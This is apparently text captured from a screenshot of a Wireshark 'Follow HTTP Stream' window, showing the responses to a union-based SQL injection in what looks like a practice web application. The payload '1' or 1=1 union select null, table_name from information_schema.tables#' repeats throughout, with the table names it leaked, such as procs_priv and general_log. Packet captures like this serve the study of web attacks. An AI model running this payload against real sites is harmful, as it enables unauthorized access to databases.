 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: general_log</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: help_category</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: help_relation</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: help_topic</pre><pre>ID: 1'
or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
innodb_index_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: innodb_table_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: ndb_binlog_index</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: plugin</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: proc</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: procs_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: proxies_priv</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: server_cost</pre><pre>ID:
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close